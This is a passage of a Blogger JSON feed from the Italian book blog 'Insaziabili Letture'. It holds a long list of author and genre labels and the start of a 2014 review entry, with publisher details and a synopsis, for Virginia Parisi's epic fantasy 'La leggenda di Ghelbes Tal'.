Giuseppe Cozzo"},{"term":"Roberto Saguatti"},{"term":"Roberto Santiago"},{"term":"Roberto Saviano"},{"term":"Robin Benway"},{"term":"Robin Edizioni"},{"term":"Robin Hobb"},{"term":"Robin Roe"},{"term":"Robin Sloan"},{"term":"Robin Wells"},{"term":"Robyn Schneider"},{"term":"Rolf Börjlind"},{"term":"Romance ironico"},{"term":"Romano De Marco"},{"term":"Romantic Drama Novel"},{"term":"Romanzo antropologico"},{"term":"Romanzo c"},{"term":"Romanzo di avventura"},{"term":"Romazi Rosa"},{"term":"Romy Fölck"},{"term":"Ronald H. Balson"},{"term":"Rosa Caruso"},{"term":"Rosa Maria Latagliata"},{"term":"Rosalie Ham"},{"term":"Rosalie Hawks"},{"term":"Rosanna Fontana"},{"term":"Rosanna Rubino"},{"term":"Rosaria Russo"},{"term":"Rose McGowan"},{"term":"Rossella Diaz"},{"term":"Rossella Martielli"},{"term":"Rossella Romano"},{"term":"Rosy Milicia"},{"term":"Rowan Coleman"},{"term":"Rowan McAllister"},{"term":"Roxann Hill"},{"term":"Ruin"},{"term":"Rupert Wallis"},{"term":"Ruperto Long"},{"term":"Rutland"},{"term":"Ryan Loveless"},{"term":"Ryan Winfield"},{"term":"Rysa Walker"},{"term":"S. R. Grey"},{"term":"S.A. Bodeen"},{"term":"S.Davis"},{"term":"S.Delacorte"},{"term":"S.E. Green"},{"term":"S.E. Lynes"},{"term":"S.J Watson"},{"term":"S.J. Kincald"},{"term":"S.J. Warson"},{"term":"S.K. Paisley"},{"term":"S.L. Grey"},{"term":"S.McCarthy"},{"term":"S.Morgan"},{"term":"S.Sala"},{"term":"S.Simms"},{"term":"S.Sizemore"},{"term":"S.Wentworth"},{"term":"S.Wiggs"},{"term":"S.Wood"},{"term":"Sabina Colloredo"},{"term":"Sabine Durrant"},{"term":"Sabrina Biancu"},{"term":"Sabrina Di Gangi"},{"term":"Sabrina Romiti"},{"term":"Sabrina Rondinelli"},{"term":"Sadie Love"},{"term":"Saffron A. Kent"},{"term":"Sagar Prakash Khatnani"},{"term":"Sage Marlowe"},{"term":"Saggio storico"},{"term":"SalTo19"},{"term":"Salone del Libro"},{"term":"Salvatore Basile"},{"term":"Sam Hepburn"},{"term":"Sam Munson"},{"term":"Sam P. Miller"},{"term":"Samantha Beatrice Brillante"},{"term":"Samantha Hayes"},{"term":"Samantha King"},{"term":"Samantha Van Leer"},{"term":"Sandra Heath"},{"term":"Sandra Hyatt"},{"term":"Sandra Marton"},{"term":"Sandro Settimj"},{"term":"Sandy Raven"},{"term":"Sanne Munk Jensen"},{"term":"Sara Barnard"},{"term":"Sara Brandi"},{"term":"Sara Craven"},{"term":"Sara Crowe"},{"term":"Sara Manca"},{"term":"Sara Mengo"},{"term":"Sara Ney"},{"term":"Sara Simoni"},{"term":"Sara Zarr"},{"term":"Sara Zelda Mazzini"},{"term":"Sarah Bernardinello"},{"term":"Sarah Bianca"},{"term":"Sarah Butler"},{"term":"Sarah Dunn"},{"term":"Sarah J. Naughton"},{"term":"Sarah Jio"},{"term":"Sarah Kuttner"},{"term":"Sarah Lark"},{"term":"Sarah Mattew"},{"term":"Sarah McCarty"},{"term":"Sarah McCoy"},{"term":"Sarah Ockler"},{"term":"Sarah Pinbough"},{"term":"Sarah Rabolini"},{"term":"Sarah Vaughan."},{"term":"Sarah White"},{"term":"Sariah Wilson"},{"term":"Saskia Noort"},{"term":"Sawyer Bennett"},{"term":"Scott Blackwood"},{"term":"Scott Mackenzie"},{"term":"ScrivereFestival"},{"term":"Sea Leila"},{"term":"Sean Chercover"},{"term":"Sebastian Bernadotte"},{"term":"Self"},{"term":"Sellerio Editore Palermo"},{"term":"Sensoinverso Edizioni"},{"term":"Serata cinema"},{"term":"Serena Barbacetto"},{"term":"Serena Bell"},{"term":"Sergio Fanucci"},{"term":"Seth King"},{"term":"Seth Patrick"},{"term":"Shannon Hale"},{"term":"Shannon Hollis"},{"term":"Shannon Messenger"},{"term":"Shari Anton"},{"term":"Shari H. Grilli"},{"term":"Shari Lapena"},{"term":"Sharla Lovelace"},{"term":"Sharon  Page"},{"term":"Sharon Bolton"},{"term":"Sharon Cameron"},{"term":"Sharon Huss Roat"},{"term":"Shea Olsen"},{"term":"Sheila Jeffries"},{"term":"Sheila Norton"},{"term":"Shelley Ann Clark"},{"term":"Shelly Crane."},{"term":"Shimada Soji"},{"term":"Shira Anthony"},{"term":"Sibe"},{"term":"Sidney Bristol"},{"term":"Sierra Cartwright"},{"term":"Silvana Cino"},{"term":"Silvana De Mari"},{"term":"Silvana Giro"},{"term":"Silvia Bortoli"},{"term":"Silvia Cassio"},{"term":"Silvia Castellano"},{"term":"Silvia Ciompi"},{"term":"Silvia Cortese"},{"term":"Silvia Di Natale"},{"term":"Silvia Gianatti"},{"term":"Silvia Soler"},{"term":"Silvia Zucca"},{"term":"Simon Rowd"},{"term":"Simon Wood"},{"term":"Simona Baldelli"},{"term":"Simona Giorgino"},{"term":"Simona Siri"},{"term":"Simona Sparaco"},{"term":"Simone Messeri"},{"term":"Simonetta Santamaria"},{"term":"Simonetta Tassinari"},{"term":"Sissy Grizzaffi"},{"term":"Sito T. Winter"},{"term":"Sky Corgan"},{"term":"Skylar M. Cates"},{"term":"Slash Coleman"},{"term":"Sofia Domino"},{"term":"Sofia Laguardia"},{"term":"Sofia Lundberg"},{"term":"Sofia Rhei"},{"term":"Soft romance"},{"term":"Sogno Edizioni"},{"term":"Sol Aguirre"},{"term":"Soman Chainani"},{"term":"Sondaggio"},{"term":"Sonia Gimor"},{"term":"Sonia Laredo"},{"term":"Sonia Paolini"},{"term":"Sophia Amoruso"},{"term":"Sophie Astrabie"},{"term":"Sophie Hart"},{"term":"Spencer Kope"},{"term":"Spicy Pepper"},{"term":"Spionaggio"},{"term":"St.George"},{"term":"Stefania Auci"},{"term":"Stefania Bernardo"},{"term":"Stefania Rinciari"},{"term":"Stefania Sabadini"},{"term":"Stefania Serafini"},{"term":"Stefano Bonazzi"},{"term":"Stefano Sacchini"},{"term":"Stefano Tura"},{"term":"Stefano Vietti"},{"term":"Stefy Tells"},{"term":"Stella Cameron"},{"term":"Stella Gemmell"},{"term":"Stella Martini"},{"term":"Stephan Talty"},{"term":"Stephanie Butland"},{"term":"Stephanie Garber"},{"term":"Stephen Dyer"},{"term":"Stephen Leather"},{"term":"Steve Robinson"},{"term":"Stone-McBride"},{"term":"Sue Roberts"},{"term":"Sugar Jamison"},{"term":"Susan Fox"},{"term":"Susan Gloss"},{"term":"Susan J Gilma"},{"term":"Susan Kearney"},{"term":"Susan King"},{"term":"Susan Krinard"},{"term":"Susan Meissner"},{"term":"Susan Squires"},{"term":"Susanna Fraser"},{"term":"Susanna Kearsley"},{"term":"Susanna Quinn"},{"term":"Susanne Goga"},{"term":"Susanne James"},{"term":"Susie Morgenstern"},{"term":"Suzanne Forster"},{"term":"Suzanne Foster"},{"term":"Suzanne Ma"},{"term":"Suzanne Rindell"},{"term":"SuzanneForster"},{"term":"Sylvia Andrew"},{"term":"Sylvia Z. Summers"},{"term":"Sylvie Grohne"},{"term":"T L Swan"},{"term":"T. Gephart"},{"term":"T. Goodkind"},{"term":"T. K. Leigh"},{"term":"T. M. Frazier"},{"term":"T.A. Moore"},{"term":"T.Kelleher"},{"term":"T.L. Smith"},{"term":"T.R.Ragan"},{"term":"T.Wylie"},{"term":"Tabata Baietti"},{"term":"Tabea Bach"},{"term":"Taboo Romance"},{"term":"Tahmima Anam"},{"term":"Takano Kazuaki"},{"term":"Tami Oldam Ashcraft"},{"term":"Tami Veldura"},{"term":"Tamila Danger"},{"term":"Tanya Byrne"},{"term":"Tanya Michaels"},{"term":"Tara Brown"},{"term":"Tara Sue Me"},{"term":"Tara Taylor Quinn"},{"term":"Tatiana De Rosnay"},{"term":"Taylor Adams"},{"term":"Taylor Jenkins Reid"},{"term":"Taylor Kinney"},{"term":"Taylor Smith"},{"term":"TeZLA Books"},{"term":"Tempeste O’Riley"},{"term":"Teresa Angelico"},{"term":"Teresa Driscoll"},{"term":"Teri Wilson"},{"term":"Terry"},{"term":"Terry Goodking"},{"term":"Tess Hunter"},{"term":"Tess Sharpe"},{"term":"Thalia Kalkipsakis"},{"term":"The Arcana Chronicles"},{"term":"The Danish Girl"},{"term":"Thea Bricci"},{"term":"Theo Lawrence"},{"term":"Thomas Andrew. Paranormal"},{"term":"Thomas Cullinan"},{"term":"Thomas Montasser"},{"term":"Thomas Perry"},{"term":"Thompson"},{"term":"Thor Vantek"},{"term":"Thorne Sally"},{"term":"Thriller Politico"},{"term":"Tiana Leone"},{"term":"Tilar J. Mazzeo"},{"term":"Tim Baker"},{"term":"Tim Lebbon"},{"term":"Tim Weaver"},{"term":"Tim Winton"},{"term":"Timothy Lewis"},{"term":"Tina Cacciaglia"},{"term":"Tina Folsom"},{"term":"Tina Seskis"},{"term":"Tina Wainscott"},{"term":"Tito Faraci"},{"term":"Tiziana Cortese"},{"term":"Tiziana Iaccarino"},{"term":"Tiziana Merani"},{"term":"Tom Cooper"},{"term":"Tomasi di Lampedusa"},{"term":"Tommaso Avati"},{"term":"Tommaso Carbone"},{"term":"Tony Parsons"},{"term":"Tori Phillips"},{"term":"Torino"},{"term":"Tove Alsterdal"},{"term":"Tracey Garvis Graves"},{"term":"Tracie Podger"},{"term":"Tracy Banghart"},{"term":"Tracy Montoya"},{"term":"Tragedia"},{"term":"Trish Cook"},{"term":"Trish Jensen"},{"term":"Tu Style"},{"term":"Tudors Collection"},{"term":"Ugo Moriano"},{"term":"V. S. Alexander"},{"term":"V.L. Locey"},{"term":"V.Parv"},{"term":"VD Prin"},{"term":"VDZee"},{"term":"Val Emmich"},{"term":"Val McDermid"},{"term":"Valentina Acquilino"},{"term":"Valentina Agosta"},{"term":"Valentina Bellettini"},{"term":"Valentina Canale Parola"},{"term":"Valentina Capecci"},{"term":"Valentina Cebeni"},{"term":"Valentina Facchini"},{"term":"Valentina G. Bazzani"},{"term":"Valentina Gregori"},{"term":"Valentina Mears."},{"term":"Valentina Stella"},{"term":"Valentina Tomada"},{"term":"Valentina Valentinuzzi"},{"term":"Valeria Ancione"},{"term":"Valeria Leone"},{"term":"Valerie Anand"},{"term":"Valter Padovani"},{"term":"Valérie Perrin"},{"term":"Valérie Zenatti"},{"term":"Vanessa Diffenbaugh"},{"term":"Vanessa Greene"},{"term":"Vanessa Mori"},{"term":"Vanessa Roggeri"},{"term":"Vanessa Rubio-Barreau"},{"term":"Varla Del Rio"},{"term":"Velena Lynn"},{"term":"Vensa Goldsworthy"},{"term":"Vera Brittain"},{"term":"Verdiana Nobile"},{"term":"Veronica Henry"},{"term":"Veronica Piras"},{"term":"Viaggio"},{"term":"Vicky Dreiling"},{"term":"Vicky Grant"},{"term":"Victor Methos"},{"term":"Victoria Alexander"},{"term":"Victoria Connelly"},{"term":"Victoria Schwab"},{"term":"Viola Lodato"},{"term":"Viola Shipman"},{"term":"Virginia Henley"},{"term":"Virginia Macgregor"},{"term":"Virginia Moore"},{"term":"Vittorio De Agrò"},{"term":"Vivi Greene"},{"term":"Vivian Siobhan"},{"term":"Viviana De Cecco"},{"term":"Viviana Picchiarelli"},{"term":"Vivien Walker"},{"term":"Vivienne Lorret"},{"term":"W.Etherington"},{"term":"Wade Kelly"},{"term":"Walter Mosley"},{"term":"Way"},{"term":"Weale"},{"term":"WebMotin"},{"term":"Wednesday Martin"},{"term":"Wendy Etherington"},{"term":"Wendy Franis"},{"term":"Wendy S. Marcus"},{"term":"Wentworth"},{"term":"White Day"},{"term":"Whitney G."},{"term":"Wilhelm Schmid"},{"term":"Wilkins"},{"term":"Wilks"},{"term":"Will"},{"term":"Will Adams"},{"term":"William H. Hodgson"},{"term":"Wills Hurwin Davida"},{"term":"Winnie M Li"},{"term":"Winston"},{"term":"Winter Renshaw"},{"term":"Winters"},{"term":"Wolfgang Herrndorf"},{"term":"Wulf Francu Godgluck"},{"term":"Xavier Bosch"},{"term":"Xavier Mayne"},{"term":"Xharryslaugh"},{"term":"Yamila Abraham"},{"term":"Yannick Grannec"},{"term":"Yardley"},{"term":"Yates"},{"term":"Yoav Blum"},{"term":"Yvette Manessis Corporon"},{"term":"Zaira Lucariello"},{"term":"Zhang Ling"},{"term":"Zoe Blac"},{"term":"anagramma"},{"term":"goWare"},{"term":"iEffe"},{"term":"io prima di te"},{"term":"manuali e guide"},{"term":"molly"},{"term":"nora"},{"term":"novembre"},{"term":"piero armenti"}],"title":{"type":"text","$t":"Insaziabili Letture"},"subtitle":{"type":"html","$t":"Blog per gli amanti della lettura di ogni genere: Romance Contemporaneo, Romance Storico, Paranormal Romance, Urban Fantasy, Romantic Suspense, Erotico, Thriller, Gialli e Noir, Horror e Gotico, Avventura, Fantascienza, Fantasy, Distopico, New Adult e tantissimo altro ancora..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.insaziabililetture.it\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/-\/Spinnaker?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/search\/label\/Spinnaker"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/-\/Spinnaker\/-\/Spinnaker?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Insaziabili Letture"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00323565784948102129"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8875492563147837519.post-1518074717861042975"},"published":{"$t":"2014-06-05T14:08:00.002+02:00"},"updated":{"$t":"2014-06-05T14:10:06.875+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy epico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maggio 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recensioni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spinnaker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Virginia Parisi"}],"title":{"type":"text","$t":"Recensione: \"LA LEGGENDA DI GHELBES TAL\" di Virginia Parisi."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6_nFe3UyIfnNbEPftE-1kK7QCYgVVO6Ad08Kmvjls-RQGuQbgse2pSUN8W9TbI-E_LOpSL5QTWP6DFEBPqfa7KSqn_C-APm8Y8CaCQ0kkbNC8j1zTMF8ufoDcoW27U6zPX9Osq7Tbls-l\/s1600\/la+leggenda+di+ghelbes+tal+-+il+destino+di+un+re.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6_nFe3UyIfnNbEPftE-1kK7QCYgVVO6Ad08Kmvjls-RQGuQbgse2pSUN8W9TbI-E_LOpSL5QTWP6DFEBPqfa7KSqn_C-APm8Y8CaCQ0kkbNC8j1zTMF8ufoDcoW27U6zPX9Osq7Tbls-l\/s1600\/la+leggenda+di+ghelbes+tal+-+il+destino+di+un+re.jpg\" height=\"320\" width=\"218\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E14\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EIT\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: IT; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IT;\"\u003EGenere:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: IT; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IT;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: IT; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin;\"\u003EFantasy epico\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: IT; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IT;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003EEditore:\u003C\/b\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: IT; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin;\"\u003ESpinnaker\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: IT; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IT;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPagine:\u003C\/b\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: IT; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin;\"\u003E382\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: IT; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IT;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrezzo:\u003C\/b\u003E € 12,90\u003Cbr \/\u003E\n\u003Cb\u003EUscita:\u003C\/b\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: IT; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin;\"\u003E19\u0026nbsp;maggio\n2014\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"text-align: justify;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IT;\"\u003ESinossi:\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IT;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IT;\"\u003EAnno 1454.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IT;\"\u003E Era del Sole Bianco. Terre Note. Dormiente, come\nun guerriero sconfitto in battaglia ma ancora vigile e in grado di riprendere\nle forze, il potere oscuro dei Negromanti è in attesa che il tempo generi un\nprescelto. Uno spirito nefasto capace di richiamare le anime dei Grausam dagli\nInferi, di armare in segreto uomini e demoni e infrangere la pace stipulata coi\nSeher, stirpe di Veggenti e guerrieri straordinari. E così è avvenuto. \u0026nbsp;\u003Cspan style=\"color: #222222;\"\u003EAkron di Erden, Principe del Nord, è cresciuto in mezzo\nai Grausam e con loro ha appreso l’arte della guerra, dell’omicidio, della\nvendetta, della violenza, dei sacrifici propiziatori. Sebbene le sue sembianze\nsiano quelle di un giovane uomo, la sua anima nera è incatenata in un antro\noscuro insieme alle bestie infernali che comanda e ne condivide l’orribile\nfato. Egli è destinato a regnare su tutte le Terre Note. \u0026nbsp;E così, duecento\nanni dopo la fine della Prima Grande Guerra per il Dominio delle Terre Note,\nalla testa dei Grausam, si spinge oltre i confini a ovest, invadendo Einor e la\ncittà di Weibe Dunen. La dinastia dei Langlebig viene sterminata, eccezione\nfatta per l’ultima discendente, Airyn, principessa del Regno dell’Ovest.\nL’antica profezia, che promette alla progenie dei Mahdir e dei Langlebig la\ncorona di Ghelbes Tal, antico e potente Regno oltre mare sta per\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IT;\"\u003E \u003Cspan style=\"color: #222222; mso-bidi-font-weight: bold;\"\u003Ecompiersi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 13.85pt; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IT;\"\u003EAyrin ferita\ngravemente e fatta prigioniera, viene condotta nell’accampamento nemico e qui,\ndepredata dell’Unicorno e della mitica spada del padre, si ritrova al polso un\nbracciale Hilerm, antico amuleto, promessa incancellabile di legame eterno.\nImpossibile sfilarlo, separarsene o distruggerlo. Indossarlo significa\nsuggellare un contratto indelebile: unirsi al Principe del Nord, colui che ha\ndistrutto Einor e assassinato la sua famiglia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 13.85pt; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IT;\"\u003ELa minaccia di\nuna nuova guerra non è solo un presagio nella notte più fonda ma una realtà\npeggiore di qualsiasi incubo. Tornare a combattere per ripristinare\nl’equilibrio di una pace fittizia e precaria, non sarà sufficiente giacché il\npotere dei Mahdir, progenie dei Negromanti, si è fatto ancora più crudele e\nterribile. Per contrastarlo non è necessario solo raccogliere gli uomini\nmigliori ed esortarli a credere nel proprio coraggio. I sopravvissuti e coloro\nche si uniranno a loro, dovranno sfuggire ai disegni del destino e alle parole\ndi un’antica profezia. E mostrarsi così arditi da poter scegliere da che parte\nstare e cosa essere.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IT;\"\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n 